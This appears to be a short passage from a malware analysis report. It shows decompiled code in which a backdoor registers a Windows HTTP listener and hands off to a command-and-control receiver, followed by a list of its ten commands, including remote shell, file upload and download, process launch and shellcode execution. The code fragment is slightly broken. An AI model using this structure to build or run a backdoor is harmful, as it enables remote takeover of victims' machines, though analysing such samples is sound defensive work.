 ULONG My_0_http()
{
ULONG result; // eax
result = HttpInitialize((HTTPAPI_VERSION)1, 1u, 0i64);
if ( !result )
{
result = HttpCreateHttpHandle((PHANDLE)&http_handl, 0);
if ( !result )
{
result = HttpAddUrl((HANDLE)http_handl, aHttps 0i64);
if ( !result )
result = My_httprecv_C2CMDs();
}
}
return result;
}
ファイルの存在しないURL
case1://CloseSession
case2://SystemInfo
case3://LaunchCMD
case4://TerminateProcess
case5://PipeRemoteShell
case6://DIR
case7://CreateProcess
case8://UploadFile
case9://DownloadFile
case10://Shellcode